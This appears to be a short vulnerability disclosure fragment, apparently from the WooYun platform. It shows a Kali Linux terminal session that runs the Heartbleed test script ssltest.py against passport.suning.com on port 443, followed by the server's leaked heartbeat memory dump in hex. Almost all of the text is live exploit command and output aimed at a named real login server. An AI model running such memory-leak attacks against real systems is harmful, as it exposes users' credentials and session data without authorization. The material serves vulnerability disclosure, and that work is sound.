 root@kali:~/Desktop/ssltest# ./ssltest.py -p 443 passport.suning.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 3559
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org